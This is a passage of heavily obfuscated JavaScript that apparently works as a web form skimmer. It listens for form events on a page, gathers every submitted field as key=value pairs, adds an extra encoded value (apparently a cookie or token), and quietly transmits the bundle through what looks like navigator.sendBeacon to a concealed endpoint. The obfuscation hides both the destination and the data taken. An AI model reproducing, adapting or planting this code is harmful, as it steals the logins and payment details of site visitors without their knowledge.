_0x59124b(_0x470048-0x19b,_0x470048,_0x28efb0-0xe7,_0x4eb1ec-0xc,_0x3d58e2-0x96);}_0x302c82[_0x1aa972('T$gV',0x10b,0x1a5,0x33,0xf4)]=_0x59cc6a[_0x1aa972('e*@r',0x21d,0x1cb,0x239,0x288)];const _0xc7aa23=_0x302c82;if(_0x59cc6a[_0x38cd86('6YJp',-0x1a6,-0x1bb,-0x140,-0x17c)](_0x59cc6a[_0x212e9a(0xab,-0x30,0x10b,0x67,'W*aN')],_0x59cc6a[_0x1aa972('hiBT',0x170,0x10b,0x22a,0x13a)])){const _0x4bcc1f=new FormData(_0x2270f0),_0x45468a=[];for(const [_0x487427,_0x3e4ae6]of _0x4bcc1f[_0x3e85a3(0x597,0x627,0x645,0x5ef,'8df*')+'es']()){if(_0x59cc6a[_0x38cd86('KsJ4',-0x99,-0x16c,-0xf0,-0xef)](_0x59cc6a[_0x3e85a3(0x501,0x4de,0x4af,0x453,'jKV[')],_0x59cc6a[_0x190efd('6YJp',0x64,0x6a,-0x4d,0x32)]))return _0x59cc6a[_0x212e9a(0x101,0x107,0x1c,0xaa,'jKV[')](_0x26a3df,_0x59cc6a[_0x212e9a(0x54,0xd9,0xf0,0x4a,'6[dV')](_0x20b779,_0x59cc6a[_0x190efd('D5$2',0xca,0x65,0xc0,0xa6)](_0x45cc74,_0x2502c2)));else _0x45468a[_0x212e9a(0xe,0x2c,0x51,0xb6,'hRK6')](_0x59cc6a[_0x3e85a3(0x4ac,0x479,0x46f,0x486,'IKHb')](_0x59cc6a[_0x212e9a(0xc9,0xeb,0xd5,0x77,'KsJ4')](_0x487427,'='),_0x3e4ae6));}const _0x2e93a8=_0x59cc6a[_0x1aa972('HO5r',0x216,0x15a,0x20f,0x230)](_0x46075f);if(_0x2e93a8){if(_0x59cc6a[_0x1aa972('32!O',0x283,0x329,0x1d5,0x2f2)](_0x59cc6a[_0x212e9a(0xdc,0x136,0x209,0x14b,'jKV[')],_0x59cc6a[_0x38cd86('gqz^',-0x239,-0x2e5,-0x2b0,-0x242)]))_0x45468a[_0x38cd86('d^z!',-0x1e3,-0xa3,-0x81,-0x14b)](_0x59cc6a[_0x3e85a3(0x54d,0x5d9,0x536,0x5d7,'!u[]')](_0x59cc6a[_0x1aa972('hiBT',0x142,0x159,0x11e,0x82)],_0x59cc6a[_0x212e9a(0xbd,-0x10,0xe3,0x5d,'Ft4*')](encodeURIComponent,_0x2e93a8)));else{const _0x34ca45=_0x15e6a1[_0x1aa972('$&tV',0xf7,0xb7,0x4c,0xa9)](_0x4d92e3,arguments);return _0x4894ae=null,_0x34ca45;}}const _0x251ae4=_0x45468a[_0x3e85a3(0x51a,0x5c3,0x508,0x448,'tBmD')]('&'),_0x549628=_0x59cc6a[_0x212e9a(0x120,0x25,0x178,0xd2,'Ft4*')](_0x4cdd8f,_0x251ae4),_0x12561e=_0x59cc6a[_0x190efd('$&tV',-0xf5,-0x6e,-0xdb,-0x11)](_0x59cc6a[_0x190efd('D08)',0x12,0x3,-0xb7,0xb6)](_0x22726a,0x52*-0x35+0x61d*0x1+0xaee*0x1),_0x549628);navigator[_0x212e9a(-0x21,0x4d,-0x26,0x4c,'NJX6')+_0x1aa972('NJX6',0x269,0x1f9,0x26c,0x2ad)](_0x59cc6a[_0x38cd86('KsJ4',-0x2c5,-0x188,-0x1f8,-0x215)],_0x12561e);}else{const _0x1526c4=_0x121490[_0x1aa972('!u[]',0x227,0x28a,0x23a,0x16c)+_0x38cd86('6[dV',-0x6d,-0x189,-0x12e,-0x136)+_0x1aa972('XZ*n',0x1ee,0x26d,0x1e8,0x238)](_0xc7aa23[_0x1aa972('XZ*n',0x238,0x1b6,0x2bf,0x211)]);if(!_0x1526c4)return'';return _0x1526c4[_0x190efd('6[dV',-0x6f,0xf,0x31,-0x30)+_0x1aa972('#KZi',0x18d,0xc1,0xea,0x20f)][_0x212e9a(0x20d,0x1c3,0x191,0x158,'W*aN')](/\r?\n/)[_0x3e85a3(0x4d0,0x52e,0x510,0x4a8,'HO5r')](_0x32cf47=>_0x32cf47[_0x3e85a3(0x497,0x532,0x4ac,0x469,'%DDu')+'ce'](/\s+/g,'\x20')[_0x1aa972('p86^',0x21f,0x172,0x1c2,0x25d)]())[_0x212e9a(0x102,0x148,0x58,0xfb,'6[dV')+'r'](_0x4037ef=>_0x4037ef[_0x212e9a(0xcd,0x125,0x13e,0x13b,'hRK6')+'h']>0x96b+-0x1145+-0x1e*-0x43)[_0x38cd86('6[dV',-0xb6,-0x1e7,-0xdc,-0x132)](',');}}document[_0x59124b(-0xf4,'tzY#',-0x142,-0x1cc,-0x1ab)+_0x3a108d(0x1cb,0x144,0x17f,0xe7,'O*KY')+_0x589ab2('GwJ5',-0x54,-0x70,-0xf4,0x37)+'r'](_0x59cc6a[_0x3a108d(0x1b5,0x132,0x1ad,0xeb,'p86^')],function(_0x126c7b){function _0x16dfab(_0x21e64e,_0x30fbd1,_0x317581,_0x5c05fa,_0x232d10){return _0x3a108d(_0x21e64e-0x7e,_0x30fbd1-0xd4,_0x317581-0x96,_0x5c05fa-0x54,_0x232d10);}function _0x268143(_0x2cddb6,_0x114c99,_0x4c63bd,_0x2bf901,_0x5c31ed){return _0x3a108d(_0x2cddb6-0x11b,_0x114c99-0xb2,_0x5c31ed-0x429,_0x2bf901-0x177,_0x2cddb6);}function _0x58e89b(_0x421c2f,_0x3232b4,_0x4c44e1,_0x49c0a1,_0x3e7943){return _0x589ab2(_0x421c2f,_0x3232b4-0x1e2,_0x3232b4-0x14a,_0x49c0a1-0xb6,_0x3e7943-0x98);}function _0x1c40b8(_0x45f7fb,_0x339111,_0x465dfc,_0x431471,_0x212f71){return _0x59124b(_0x45f7fb-0xea,_0x45f7fb,_0x465dfc-0x26d,_0x431471-0x116,_0x212f71-0x163);}const _0xc6919e=_0x126c7b[_0x313b1a(-0x3c,'XZ*n',0x46,-0x81,-0x123)+'t'][_0x313b1a(0x15,'GwJ5',-0x76,-0xaf,-0x112)+'st'](_0x59cc6a[_0x1c40b8('W*aN',0xc2,0xfc,0x1ba,0x1c0)]);function _0x313b1a(_0x3b73e8,_0x4134a3,_0x3dd332,_0x1c28a4,_0x243e3c){return _0x6c8fb(_0x4134a3,_0x4134a3-0xd4,_0x3dd332-0x167,_0x1c28a4- -0x23d,_0x243e3c-0xe);}if(_0xc6919e){const _0x229db4=_0xc6919e[_0x313b1a(0x27,'KsJ4',-0x26,-0xa2,-0x6a)+'st'](_0x59cc6a[_0x16dfab(0x23f,0x2d6,0x2e7,0x249,'p86^')])||document[_0x1c40b8('7d4S',0x19a,0x136,0x1dd,0x20d)+_0x1c40b8('D08)',0x139,0x110,0x3b,0x179)+_0x268143('D08)',0x6b0,0x706,0x5b0,0x661)](_0x59cc6a[_0x1c40b8('KWze',0x191,0x182,0xd9,0x24b)]);if(_0x229db4){if(_0x59cc6a[_0x313b1a(-0x63,'hRK6',-0x5a,-0xd0,-0x99)](_0x59cc6a[_0x313b1a(-0xdd,'jKV[',-0x31,-0x1a,-0xa4)],_0x59cc6a[_0x313b1a(-0xc0,'$&tV',-0x15f,-0x89,0x2d)])){if(_0x6bb4c6){const _0x3d0f9d=_0x541e87[_0x58e89b('tBmD',0x59,0x10c,0x3e,0xfd)](_0x13d61d,arguments);return _0x1a07d2=null,_0x3d0f9d;}}else _0x59cc6a[_0x313b1a(-0x121,'qrWk',-0x15,-0xc8,-0x78)](_0x32f6e1,_0x229db4);}}});}()));